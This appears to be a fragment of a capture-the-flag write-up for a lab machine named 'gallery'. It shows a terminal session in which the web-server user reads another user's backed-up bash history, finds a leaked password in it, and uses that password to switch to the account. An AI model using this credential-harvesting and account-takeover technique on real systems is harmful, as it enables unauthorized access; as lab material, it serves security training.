 www-data@gallery:/$ cat /var/backups/mike_home_backup/.bash_history
cat /var/backups/mike_home_backup/.bash_history
cd ~
ls
ping 1.1.1.1
cat /home/mike/user.txt
cd /var/www/
ls
cd html
ls -al
cat index.html
sudo -lb3stpassw0rdbr0xx
clear
sudo -l
exit
www-data@gallery:/$ su - mike
su - mike
Password: b3stpassw0rdbr0xx